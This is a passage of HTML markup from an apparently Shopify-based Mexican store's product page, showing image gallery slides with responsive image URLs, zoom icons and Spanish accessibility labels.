1646w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2120" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2120" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6383770009658">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-6383783673914"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-6383783673914"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.69609375; --preview-ratio: 0.69609375;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2796" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/IMG-20200427-WA0011.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2796" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6383783673914">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-6383769944122"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-6383769944122"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7890625; --preview-ratio: 0.7890625;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2466" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2466" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6383769944122">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-6383769976890"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-6383769976890"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8095703125; --preview-ratio: 0.8095703125;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2404" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.33_8f55f630-809b-4fee-b618-45e0668f3e70.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2404" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6383769976890">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-6383769911354"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-6383769911354"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
